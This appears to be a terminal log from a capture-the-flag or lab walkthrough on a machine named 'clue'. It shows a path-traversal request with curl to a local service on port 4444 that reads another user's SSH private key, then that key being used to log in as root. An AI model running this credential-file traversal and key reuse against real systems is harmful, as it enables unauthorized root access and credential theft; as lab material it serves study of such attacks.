 cassie@clue:~/.ssh$ curl --path-as-is localhost:4444/../../../../../../../../home/anthony/.ssh/id_rsa > id_rsa
<../../../../../../home/anthony/.ssh/id_rsa > id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1823  100  1823    0     0   445k      0 --:--:-- --:--:-- --:--:--  445k
cassie@clue:~/.ssh$ ls -la
ls -la
total 20
drwx------ 2 cassie cassie 4096 Jan 22 11:17 .
drwxr-xr-x 4 cassie cassie 4096 Jan 22 10:56 ..
-rw-rw---- 1 cassie cassie  563 Jan  5 06:28 authorized_keys
-rw-rw---- 1 cassie cassie 1823 Jan 22 11:17 id_rsa
-rw-r--r-- 1 cassie cassie  222 Aug 11  2022 known_hosts
cassie@clue:~/.ssh$ chmod 600 id_rsa
chmod 600 id_rsa
cassie@clue:~/.ssh$ ssh root@localhost -i id_rsa
ssh root@localhost -i id_rsa
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~#